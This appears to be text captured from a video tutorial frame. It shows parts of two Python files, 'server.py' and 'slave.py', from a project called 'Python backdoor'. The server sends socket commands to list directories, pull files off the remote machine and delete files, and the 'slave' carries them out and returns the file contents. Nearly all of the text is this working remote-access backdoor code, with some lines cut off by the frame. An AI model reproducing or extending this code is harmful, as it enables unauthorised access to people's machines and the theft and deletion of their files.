 *server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)*
File Edit Format Run Options Window Help
elif command == "custom_dir":
conn.send(command.encode())
print("")
user_input = input(str("Custom Dir : "))
conn.send(user_input.encode())
print("")
print("Command has been sent")
print("")
files = conn.recv(5000)
files = files.decode()
print("Custom Dir Result : ", files)
elif command == "download_file":
conn.send(command.encode())
print("")
filepath = input(str("Please enter the file path including the
conn.send(filepath.encode())
file = conn.recv(100000)
print("")
filename = input(str("Please enter a filename for the incoming
new_file = open(filename, "wb")
new_file.write(file)
new_file.close()
print("")
print(filename, " Has been downloaded and saved ")
print("")
elif command == "remove_file":
conn.send(command.encode())
fileanddir = input(str("Please enter the filename and directory
conn.send(fileanddir.encode())
print("")
print(" Command has been executed successfully : File Removed")
else:
print("")
print("Command not recognised")
Ln: 77 Col: 71
*slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)*
File Edit Format Run Options Window Help
while 1:
command = s.recv(1024)
command = command.decode()
print("")
print("Command recieved")
print("")
if command == "view_cwd":
files = os.getcwd()
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "custom_dir":
user_input = s.recv(5000)
user_input = user_input.decode()
files = os.listdir(user_input)
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "download_file":
file_path = s.recv(5000)
file_path = file_path.decode()
file = open(file_path, "rb")
data = file.read()
s.send(data)
print("")
print("File has been sent successfully")
print("")
elif command == "remove_file":
fileanddir = s.recv(6000)
fileanddir = fileanddir
else:
print("")
00:03:22